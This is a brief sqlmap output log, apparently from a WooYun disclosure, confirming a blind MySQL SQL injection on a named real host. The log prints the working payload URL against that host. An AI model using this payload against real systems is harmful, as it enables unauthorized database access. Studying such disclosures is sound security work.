 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1033 HTTP(s)
requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (bool*int)
Payload: http://nyxx.yiban.cn:80/ajax/user_appeal.php?action=findsame&sth=sa
mple@email.tst&sthname=(2046=2046)*3813&type=reg
---
[09:23:56] [INFO] testing MySQL
[09:23:56] [INFO] confirming MySQL
[09:23:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:23:57] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\nyxx.yiban.cn'
www.wooyun.org